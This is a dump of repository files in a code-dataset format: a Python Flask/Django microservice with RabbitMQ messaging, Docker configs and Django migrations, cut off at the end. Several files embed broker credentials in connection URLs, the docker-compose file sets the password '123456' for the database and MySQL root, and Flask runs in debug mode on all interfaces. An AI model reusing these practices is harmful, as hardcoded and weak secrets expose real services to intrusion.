"text": "# Generated by Django 3.2.5 on 2021-07-19 16:16\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0003_auto_20210719_2212'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='fleetregistration',\n name='seat_number',\n field=models.CharField(default='1', max_length=400),\n preserve_default=False,\n ),\n ]\n"
}
] | 27 |
riyadzaigirdar/python-microservice
|
https://github.com/riyadzaigirdar/python-microservice
|
368e0ae5ede099ddeb0109ad1c4b968cfdde2665
|
65a334d7270e556b4faed9227c5a88da9206c386
|
03263339b48ed8a1bb58517690de621088dfd3a2
|
refs/heads/master
| 2023-05-02T07:04:34.228358 | 2021-05-06T13:49:50 | 2021-05-06T13:49:50 | 364,924,323 | 0 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6922428607940674,
"alphanum_fraction": 0.7040472030639648,
"avg_line_length": 24.782608032226562,
"blob_id": "6fadd2d38e5e7b055666247529e1fb1cb90ab569",
"content_id": "b21f2a5d92380985afad330a4ebd0123da18a83e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1186,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 46,
"path": "/flask-service/main.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "import os\nfrom sqlalchemy import UniqueConstraint\nfrom flask import Flask\nfrom flask_cors import CORS\nfrom flask_sqlalchemy import SQLAlchemy\nfrom flask_script import Manager\nfrom flask_migrate import Migrate, MigrateCommand\n\nDB_NAME = os.environ.get(\"DB_NAME\")\nDB_USER = os.environ.get(\"DB_USER\")\nDB_PASSWORD = os.environ.get(\"DB_PASSWORD\")\nDB_HOST = os.environ.get(\"DB_HOST\")\nprint(DB_NAME)\nprint(DB_USER)\nprint(DB_PASSWORD)\nprint(DB_HOST)\napp = Flask(__name__)\napp.config['SQLALCHEMY_DATABASE_URI'] = f\"mysql+pymysql://{DB_USER}:{DB_PASSWORD}@{DB_HOST}/{DB_NAME}\"\napp.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False\ndb = SQLAlchemy(app)\n\n\nCORS(app)\n\n\nclass Product(db.Model):\n id = db.Column(db.Integer, primary_key=True, autoincrement=False)\n title = db.Column(db.String(200))\n image = db.Column(db.String(200))\n\n\nclass ProductUser(db.Model):\n id = db.Column(db.Integer, primary_key=True)\n user_id = db.Column(db.Integer)\n product_id = db.Column(db.Integer)\n\n UniqueConstraint(\"user_id\", \"product_id\", name=\"user_product_unique\")\n\n\[email protected](\"/\")\ndef index():\n return \"hello\"\n\n\nif __name__ == \"__main__\":\n app.run(debug=True, host=\"0.0.0.0\", port=5000)\n"
},
{
"alpha_fraction": 0.7027438879013062,
"alphanum_fraction": 0.7027438879013062,
"avg_line_length": 20.161291122436523,
"blob_id": "53d7f7a9dfeeef4d32f0b7b3fda2b088d1a47fd9",
"content_id": "a04abbe9d53f3ba908308b3a36d852d46f4e603a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 656,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 31,
"path": "/flask-service/consumer.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "import pika\nimport json\nfrom main import Product, db\nparams = pika.URLParameters(\n \"amqps://bbcubjzu:[email protected]/bbcubjzu\")\n\nconnection = pika.BlockingConnection(params)\n\nchannel = connection.channel()\n\nchannel.queue_declare(\"flask\")\n\n\ndef callback(ch, method, properties, body):\n print(\"received in flask\")\n data = json.loads(body)\n print(data)\n obj = Product(id=data[\"id\"], title=data[\"title\"], image=data[\"image\"])\n db.session.add(obj)\n db.session.commit()\n print(\"done\")\n\n\nchannel.basic_consume(\n queue=\"flask\", on_message_callback=callback, auto_ack=True)\n\nprint(\"started consuming\")\n\nchannel.start_consuming()\n\nchannel.close()\n"
},
{
"alpha_fraction": 0.6739130616188049,
"alphanum_fraction": 0.6739130616188049,
"avg_line_length": 19.55555534362793,
"blob_id": "014beb1db5fac70a3251aca48a1597c89d89ef4e",
"content_id": "d3269f036d77fbdce96a05f1d0ecf14a9be4a773",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 184,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 9,
"path": "/flask-service/README.MD",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "## GET inside docker contaner and migrate\n\n $: docker-compose exec app sh\n\n $: python manager.py db init\n\n $: python manager.py db migrate\n\n $: python manager.py db upgrade"
},
{
"alpha_fraction": 0.4395886957645416,
"alphanum_fraction": 0.4652956426143646,
"avg_line_length": 24.46666717529297,
"blob_id": "5deb3c3de0a688555266ff093fef27e3f8ee429f",
"content_id": "b19d6017a769e9c8bef650efb375d47330d8488f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 1167,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 45,
"path": "/admin-service/docker-compose.yml",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "version: \"3\"\n\nservices:\n app:\n container_name: admin-app\n restart: always\n build: .\n command: >\n sh -c \"python manage.py migrate &&\n python manage.py runserver 0.0.0.0:8000\"\n ports:\n - \"8000:8000\"\n volumes:\n - .:/app\n environment:\n - DB_NAME=admin_app\n - DB_USER=riyad\n - DB_PASSWORD=123456\n - DB_HOST=django-db\n - DB_PORT=3306 \n depends_on:\n - django-db\n \n consumer:\n build: .\n restart: always\n command: >\n sh -c \"python consumer.py\"\n depends_on:\n - django-db \n\n django-db:\n image: mysql\n container_name: mysql-admin-app\n ports:\n - \"33066:3306\"\n volumes:\n - ./db:/var/lib/mysql\n command: --default-authentication-plugin=mysql_native_password\n restart: always\n environment:\n - MYSQL_USER=riyad\n - MYSQL_DATABASE=admin_app\n - MYSQL_PASSWORD=123456\n - MYSQL_ROOT_PASSWORD=123456\n \n "
},
{
"alpha_fraction": 0.7064515948295593,
"alphanum_fraction": 0.7064515948295593,
"avg_line_length": 19.66666603088379,
"blob_id": "6f2585a90c41b369db2c08f2644f80f816466860",
"content_id": "31b71b8b6162d7d0a601b6c8b2b4534fae963d4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 15,
"path": "/admin-service/product/producer.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "import pika\nimport json\n\nparams = pika.URLParameters(\n \"amqps://bbcubjzu:[email protected]/bbcubjzu\")\n\nconnection = pika.BlockingConnection(params)\n\nchannel = connection.channel()\n\n\ndef publish_product(data):\n data = json.dumps(data)\n channel.basic_publish(\n exchange=\"\", routing_key=\"flask\", body=data)\n"
},
{
"alpha_fraction": 0.6390977501869202,
"alphanum_fraction": 0.6516290903091431,
"avg_line_length": 36.40625,
"blob_id": "02d006831399535ea6f32009806739d21e524699",
"content_id": "a5d39f3f4d5e13bb4ea31c988da6f27d70fab45e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2394,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 64,
"path": "/admin-service/product/views.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "import random\nfrom rest_framework import viewsets, status\nfrom rest_framework.response import Response\nfrom rest_framework.views import APIView\nfrom product import serializers, models, producer\n\n\nclass ProductView(viewsets.ViewSet):\n\n def find_product(self, id):\n try:\n product = models.Product.objects.get(id=id)\n return product\n except:\n return None\n\n def list(self, request):\n products = models.Product.objects.all()\n serializer = serializers.ProductSerializer(products, many=True)\n return Response(serializer.data, status=status.HTTP_200_OK)\n\n def create(self, request):\n serializer = serializers.ProductSerializer(data=request.data)\n if serializer.is_valid():\n serializer.save()\n producer.publish_product(serializer.data)\n return Response(serializer.data, status=status.HTTP_201_CREATED)\n return Response({'msg': 'bad request'}, status=status.HTTP_400_BAD_REQUEST)\n\n def retrieve(self, request, pk=None):\n product = self.find_product(pk)\n if not product:\n return Response({'msg': 'product not found'}, status=status.HTTP_404_NOT_FOUND)\n serializer = serializers.ProductSerializer(instance=product)\n return Response(serializer.data, status=status.HTTP_200_OK)\n\n def update(self, request, pk=None):\n product = self.find_product(pk)\n if not product:\n return Response({'msg': 'product not found'}, status=status.HTTP_404_NOT_FOUND)\n\n serializer = serializers.ProductSerializer(\n instance=product, data=request.data)\n if serializer.is_valid():\n serializer.save()\n return Response(serializer.data, status=status.HTTP_202_ACCEPTED)\n return Response({'msg': 'bad request', 'error': serializer.errors}, status=status.HTTP_400_BAD_REQUEST)\n\n def destroy(self, request, pk=None):\n product = self.find_product(pk)\n if not product:\n return Response({'msg': \"product not found\"}, status=status.HTTP_404_NOT_FOUND)\n product.delete()\n return Response({'msg': 'product deleted'}, status=status.HTTP_204_NO_CONTENT)\n\n\nclass UserAPIView(APIView):\n\n def get(self, _):\n users = models.User.objects.all()\n user = random.choice(users)\n return Response({\n 'id': user.id\n })\n"
},
{
"alpha_fraction": 0.6737160086631775,
"alphanum_fraction": 0.69486403465271,
"avg_line_length": 26.66666603088379,
"blob_id": "328526296ec074e613d7aff530e58c34379d80fe",
"content_id": "5d95c30dad985bd1c241a69986013cef9082fa6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 331,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 12,
"path": "/admin-service/product/models.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\nclass Product(models.Model):\n title = models.CharField(max_length=200)\n image = models.CharField(max_length=200)\n likes = models.PositiveIntegerField(default=0)\n\n def __str__(self):\n return f\"Product id: {self.id} and Product title: {self.title}\"\n\nclass User(models.Model):\n pass"
},
{
"alpha_fraction": 0.5680000185966492,
"alphanum_fraction": 0.5680000185966492,
"avg_line_length": 24.066667556762695,
"blob_id": "37b21e8549c1bdefebdf0663f18856fce9122034",
"content_id": "889da9ebe790683d51589160ae23b2e8ffcb3311",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 375,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/admin-service/product/urls.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom product import views\n\nurlpatterns = [\n path('products', views.ProductView.as_view({\n 'get': 'list',\n 'post': 'create'\n })),\n path('products/<int:pk>', views.ProductView.as_view({\n 'get': 'retrieve',\n 'patch': 'update',\n 'delete': 'destroy'\n })),\n path('users', views.UserAPIView.as_view())\n]"
},
{
"alpha_fraction": 0.6715328693389893,
"alphanum_fraction": 0.7177615761756897,
"avg_line_length": 14.259259223937988,
"blob_id": "7e9bd9f321e3de4202ede55b4158d5b376644645",
"content_id": "9f40017e462b1c255021ce7736da2ee974b22e55",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 411,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 27,
"path": "/admin-service/Dockerfile",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "FROM python\n\nMAINTAINER Riyad Zaigirdar\n\nENV PYTHONUNBUFFERED 1\n\nWORKDIR /app\n\nCOPY . .\n\nRUN pip install --upgrade pip \n\nRUN pip install -r requirements.txt\n\nEXPOSE 8000\n\nRUN mkdir -p /vol/web/media\nRUN mkdir -p /vol/web/static\n# RUN adduser -D user\n# RUN chown -R user:user /vol/\nRUN chown -R 755 /vol/\nRUN chmod -R 755 /vol/web\n# USER user\n\n# RUN python manage.py migrate\n\n# RUN python manage.py runserver 0.0.0.0:8000"
},
{
"alpha_fraction": 0.7037037014961243,
"alphanum_fraction": 0.7259259223937988,
"avg_line_length": 11,
"blob_id": "6db28c3c5bcf01216b522d8aff8b48ad4b82c17e",
"content_id": "b044d1cd9ca24fd223c32ab346465128fde97f22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 135,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 11,
"path": "/flask-service/Dockerfile",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "FROM python:3.9\n\nENV PYTHONUNBUFFERED 1\n\nWORKDIR /app\n\nCOPY . .\n\nRUN pip install --upgrade pip\n\nRUN pip install -r requirements.txt\n\n\n\n"
},
{
"alpha_fraction": 0.7270742654800415,
"alphanum_fraction": 0.7270742654800415,
"avg_line_length": 17.31999969482422,
"blob_id": "eff50792b6abe5798a55aed1e9e75b29809cf42d",
"content_id": "731cad050d28e4d9a9a2693aead0da40cf7040ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 458,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 25,
"path": "/admin-service/consumer.py",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "import pika\n\nparams = pika.URLParameters(\n \"amqps://bbcubjzu:[email protected]/bbcubjzu\")\n\nconnection = pika.BlockingConnection(params)\n\nchannel = connection.channel()\n\nchannel.queue_declare(\"django\")\n\n\ndef callback(ch, method, properties, body):\n print(\"received in django\")\n print(\"body\", body)\n\n\nchannel.basic_consume(\n queue=\"django\", on_message_callback=callback, auto_ack=True)\n\nprint(\"started consuming\")\n\nchannel.start_consuming()\n\nchannel.close()\n"
},
{
"alpha_fraction": 0.5465838313102722,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 15.100000381469727,
"blob_id": "93897126612445c8376b5226acfffd1859fc9d96",
"content_id": "5eb0a3eef68224735cda8e3090da9ed6e13af67e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 10,
"path": "/flask-service/requirements.txt",
"repo_name": "riyadzaigirdar/python-microservice",
"src_encoding": "UTF-8",
"text": "Flask==1.1.2\nFlask-SQLAlchemy==2.5.1\nSQLAlchemy==1.3.20\nFlask-Migrate==2.7.0\nFlask-Script==2.0.6\nFlask-Cors==3.0.9\nrequests==2.25.0\nautopep8\npymysql\npika==1.1.0\n"
}
] | 12 |
mukeshsps/pythonrepo
|
https://github.com/mukeshsps/pythonrepo
|
0977ccfc7a97ab635060a357a4487a8f0d2023fa
|
b419db22a2ca130a85b2a226a34b721ac7774e4e
|
cd5bda281635b3a4615a2d12131b85b7a60b021d
|
refs/heads/master
| 2020-03-17T13:51:14.022130 | 2018-05-16T14:34:51 | 2018-05-16T14:34:51 | 133,647,321 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5357723832130432,
"alphanum_fraction": 0.5544715523719788,
"avg_line_length": 34.17647171020508,
"blob_id": "9f4f47cc43f6f122686c379efdf7e1d5c810d069",
"content_id": "09f96b5329d8b16d0809304ad526dfd689125b32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1230,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 34,
"path": "/api/migrations/0001_initial.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-07 07:31\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n initial = True\r\n\r\n dependencies = [\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Category',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('C_name', models.CharField(help_text='Enter category name', max_length=255)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='ShopType',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('T_name', models.CharField(help_text='enter Type name', max_length=255)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5088195204734802,
"alphanum_fraction": 0.5386703014373779,
"avg_line_length": 27.479999542236328,
"blob_id": "146d6eeea3e233ad8a6886f12717359638c0cfff",
"content_id": "45601e6f57885197ebfba4b768844116f64bf5a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 737,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 25,
"path": "/api/migrations/0008_auto_20171208_1232.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-08 07:02\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0007_product'),\r\n ]\r\n\r\n operations = [\r\n migrations.AddField(\r\n model_name='shop',\r\n name='Product_type',\r\n field=models.ManyToManyField(blank=True, to='api.Product', verbose_name='Shop type'),\r\n ),\r\n migrations.AlterField(\r\n model_name='shop',\r\n name='S_status',\r\n field=models.CharField(choices=[('O', 'Open'), ('C', 'close'), ('S', 'shifted'), ('o', 'other')], max_length=1),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5103734731674194,
"alphanum_fraction": 0.5491009950637817,
"avg_line_length": 28.125,
"blob_id": "60289cf98150739d6eac801a5b15c29da40a405f",
"content_id": "b357eab5ba32abcbdfad2a9d755f5c8270c821a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 723,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 24,
"path": "/api/migrations/0024_profile.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-14 06:03\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0023_historicalorder'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Profile',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('fullname', models.CharField(max_length=255)),\r\n ('address', models.CharField(max_length=10)),\r\n ('phone', models.CharField(max_length=10)),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.514970064163208,
"alphanum_fraction": 0.5372112989425659,
"avg_line_length": 36.96666717529297,
"blob_id": "d516fd885f5b88b8e7a50fb5367fb861b4d51543",
"content_id": "09452c3f584bc5b41a2d4b992717abb96d258ed5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1169,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 30,
"path": "/api/migrations/0006_auto_20171208_1114.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-08 05:44\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0005_employee'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='ProductType',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('PT_name', models.CharField(help_text='enter Type name', max_length=255)),\r\n ('PT_status', models.CharField(choices=[('A', 'Avilable'), ('NA', 'Not Avilable'), ('N', 'New stoke'), ('Ol', 'old stoke'), ('O', 'others')], max_length=1)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ],\r\n ),\r\n migrations.AlterField(\r\n model_name='employee',\r\n name='Emp_gender',\r\n field=models.CharField(choices=[('M', 'Male'), ('F', 'Female'), ('o', 'other')], max_length=1),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.7129411697387695,
"alphanum_fraction": 0.7129411697387695,
"avg_line_length": 30.69230842590332,
"blob_id": "879d0024565cc1c1466e5be9f7db1297c5ab02e9",
"content_id": "4f7c3c469b94ed5b9dd38b60c9581009687162b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 13,
"path": "/api/utils.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth.models import User\r\nfrom rest_framework.response import Response\r\nimport email\r\n\r\ndef username_present(username):\r\n if User.objects.filter(username=username).exists():\r\n return Response(\"username is already exist\")\r\n return False\r\n\r\ndef email_present(username):\r\n if User.objects.filter(email=email).exists():\r\n return Response(\"email is already exist\") \r\n return False\r\n"
},
{
"alpha_fraction": 0.5488636493682861,
"alphanum_fraction": 0.5840908885002136,
"avg_line_length": 30.592592239379883,
"blob_id": "454229ba6b2e2cd0504d4cbf129997212be16c8d",
"content_id": "cae3ba88e797e5267f9c0d0ab261dc83429ece98",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 880,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 27,
"path": "/api/migrations/0020_user.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-12 12:54\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.conf import settings\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('auth', '0008_alter_user_username_max_length'),\r\n ('api', '0019_userprofile'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='User',\r\n fields=[\r\n ('user', models.OneToOneField(on_delete=django.db.models.deletion.CASCADE, primary_key=True, serialize=False, to=settings.AUTH_USER_MODEL)),\r\n ('full_name', models.CharField(max_length=255)),\r\n ('address', models.TextField()),\r\n ('phone_number', models.CharField(max_length=255)),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5797101259231567,
"alphanum_fraction": 0.6328502297401428,
"avg_line_length": 26.227272033691406,
"blob_id": "3908bd5996a31b2275d6eef6d9af01ae9b2c6319",
"content_id": "220daa258140b998e7fe5d2e636a9267075145c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 621,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 22,
"path": "/api/migrations/0014_auto_20171212_1017.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-12 04:47\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.conf import settings\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0013_auto_20171211_1822'),\r\n ]\r\n\r\n operations = [\r\n migrations.AlterField(\r\n model_name='trustadministration',\r\n name='user',\r\n field=models.OneToOneField(blank=True, on_delete=django.db.models.deletion.CASCADE, to=settings.AUTH_USER_MODEL),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5057766437530518,
"alphanum_fraction": 0.5532734394073486,
"avg_line_length": 29.15999984741211,
"blob_id": "2d77ab8ea89c7516ee288a06786700c4e5e5c1e6",
"content_id": "9b71307a556102b8f566ab2e6140ccce573af9d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 779,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 25,
"path": "/api/migrations/0011_auto_20171211_1131.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-11 06:01\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0010_auto_20171208_1346'),\r\n ]\r\n\r\n operations = [\r\n migrations.AlterField(\r\n model_name='employee',\r\n name='Emp_email',\r\n field=models.EmailField(blank=True, help_text='Enter Email', max_length=255, null=True, unique=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='employee',\r\n name='Emp_status',\r\n field=models.CharField(choices=[('D', 'on-duty'), ('L', 'leave'), ('W', 'Weekly off'), ('O', 'Other')], max_length=1),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5416909456253052,
"alphanum_fraction": 0.5673469305038452,
"avg_line_length": 48.44117736816406,
"blob_id": "23e851284b130309f0a1828437e38c244c923a21",
"content_id": "2e0ca201f1b4f93ee3b5712a7924e864f1c210f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1715,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 34,
"path": "/api/migrations/0005_employee.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-07 09:57\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0004_shop_shop_location'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Employee',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('Emp_name', models.CharField(help_text='Enter Employee Name', max_length=255)),\r\n ('Emp_email', models.CharField(help_text='Enter Email', max_length=255)),\r\n ('Emp_age', models.CharField(help_text='Enter age', max_length=255)),\r\n ('Emp_salary', models.CharField(help_text='Enter Salary', max_length=255)),\r\n ('Emp_image', models.ImageField(upload_to='media/document/%y/%m/%d/')),\r\n ('Emp_role', models.CharField(choices=[('c1', 'choice1'), ('c2', 'choice2'), ('c3', 'choice3'), ('o', 'other')], max_length=1)),\r\n ('Emp_gender', models.CharField(choices=[('M', 'Male'), ('F', 'Female')], max_length=1)),\r\n ('Emp_status', models.CharField(max_length=255)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('W_mall', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.Mall')),\r\n ('W_shop', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.Shop')),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.49430325627326965,
"alphanum_fraction": 0.5249781012535095,
"avg_line_length": 31.558822631835938,
"blob_id": "1ad16da7ccf1af92cc408c4bcc4aebdf67da96d9",
"content_id": "ffb58a79923707826ce0e6fc6fe3b741422bb93e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1141,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 34,
"path": "/api/migrations/0009_auto_20171208_1344.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-08 08:14\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0008_auto_20171208_1232'),\r\n ]\r\n\r\n operations = [\r\n migrations.RemoveField(\r\n model_name='producttype',\r\n name='PT_status',\r\n ),\r\n migrations.AlterField(\r\n model_name='mall',\r\n name='MCategory',\r\n field=models.ManyToManyField(blank=True, to='api.Category', verbose_name='Mall Categories'),\r\n ),\r\n migrations.AlterField(\r\n model_name='product',\r\n name='PT_status',\r\n field=models.CharField(choices=[('A', 'Avilable'), ('NA', 'Not Avilable'), ('N', 'New stoke'), ('Ol', 'Old stoke'), ('O', 'Others')], max_length=1),\r\n ),\r\n migrations.AlterField(\r\n model_name='shop',\r\n name='S_status',\r\n field=models.CharField(choices=[('O', 'Open'), ('C', 'Close'), ('S', 'Shifted'), ('o', 'Other')], max_length=1),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.6257122755050659,
"alphanum_fraction": 0.6321118474006653,
"avg_line_length": 39.180503845214844,
"blob_id": "98f4da25c9426d78dc18011a46c952776ba5bd29",
"content_id": "6bee669515f1d4ce0b494a7d6214fdfe95392323",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22814,
"license_type": "no_license",
"max_line_length": 165,
"num_lines": 554,
"path": "/api/views.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
